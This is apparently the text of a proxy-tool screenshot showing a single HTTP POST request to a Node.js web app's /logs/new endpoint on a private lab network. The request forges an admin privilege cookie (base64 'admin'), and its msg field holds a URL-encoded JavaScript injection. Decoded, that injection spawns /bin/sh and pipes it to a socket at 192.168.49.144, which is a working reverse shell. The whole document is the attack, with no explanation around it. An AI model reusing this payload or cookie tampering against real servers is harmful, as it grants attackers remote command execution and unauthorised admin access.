 Request
Pretty Raw Hex
\n
1 POST /logs/new HTTP/1.1
2 Host: 192.168.144.110:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1173
9 Origin: http://192.168.144.110:3000
10 Connection: close
11 Referer: http://192.168.144.110:3000/logs
12 Cookie: connect.sid=
s%3AKqPaaIlmeM9I3zsmU5fNLIhUcRXeSQ-x.LArwO729pO8ADICD5S1EBO5yxbOwJKNocILIrar2EGY; userLevel=
YWRtaW4%3D
13 Upgrade-Insecure-Requests: 1
14
15 username=administrator&msg=
%28%66%75%6e%63%74%69%6f%6e%28%29%7b%0a%20%20%20%20%76%61%72%20%6e%65%74%20%3d%20%72%65%71%75%69
%72%65%28%22%6e%65%74%22%29%2c%0a%20%20%20%20%20%20%20%20%63%70%20%3d%20%72%65%71%75%69%72%65%28
%22%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%22%29%2c%0a%20%20%20%20%20%20%20%20%73%68%20%3d%20%63
%70%2e%73%70%61%77%6e%28%22%2f%62%69%6e%2f%73%68%22%2c%20%5b%5d%29%3b%0a%20%20%20%20%76%61%72%20
%63%6c%69%65%6e%74%20%3d%20%6e%65%77%20%6e%65%74%2e%53%6f%63%6b%65%74%28%29%3b%0a%20%20%20%20%63
%6c%69%65%6e%74%2e%63%6f%6e%6e%65%63%74%28%38%30%2c%20%22%31%39%32%2e%31%36%38%2e%34%39%2e%31%34
%34%22%2c%20%66%75%6e%63%74%69%6f%6e%28%29%7b%0a%20%20%20%20%20%20%20%20%63%6c%69%65%6e%74%2e%70
%69%70%65%28%73%68%2e%73%74%64%69%6e%29%3b%0a%20%20%20%20%20%20%20%20%73%68%2e%73%74%64%6f%75%74
%2e%70%69%70%65%28%63%6c%69%65%6e%74%29%3b%0a%20%20%20%20%20%20%20%20%73%68%2e%73%74%64%65%72%72
%2e%70%69%70%65%28%63%6c%69%65%6e%74%29%3b%0a%20%20%20%20%7d%29%3b%0a%20%20%20%20%72%65%74%75%72
%6e%20%2f%61%2f%3b%20%2f%2f%20%50%72%65%76%65%6e%74%73%20%74%68%65%20%4e%6f%64%65%2e%6a%73%20%61
%70%70%6c%69%63%61%74%69%6f%6e%20%66%72%6f%6d%20%63%72%61%73%68%69%6e%67%0a%7d%29%28%29%3b